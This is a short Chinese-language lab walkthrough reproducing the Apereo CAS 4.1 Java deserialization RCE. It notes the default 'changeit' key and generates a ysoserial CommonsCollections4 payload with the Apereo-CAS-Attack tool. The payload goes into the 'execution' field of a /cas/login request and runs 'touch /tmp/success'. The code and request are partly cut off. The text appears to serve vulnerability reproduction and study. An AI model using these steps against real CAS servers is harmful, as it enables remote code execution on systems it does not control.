Apereo CAS 4.1反序列化RCE漏洞
Apereo CAS是企业单点登录系统。CAS尝试通过Apache Commons Collections库对对象进行反序列化的过程中存在一个问题,这种情况引起了RCE漏洞。
参考:
启动Apereo CAS后,请访问http://192.168.44.132:8080/cas/login以查看登录页面。
利用
4.1.7之前的Apereo CAS的现成默认配置使用默认密钥changeit:
1 | public class EncryptedTranscoder implements Transcoder { |
可以尝试使用Apereo-CAS-Attack生成加密的ysoserial的序列化对象:
1 | java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success" |

然后,从登录操作中拦截并修改http请求/cas/login,将有效负载放入execution的值中:
1 | POST /cas/login HTTP/1.1 |

touch /tmp/success已成功执行: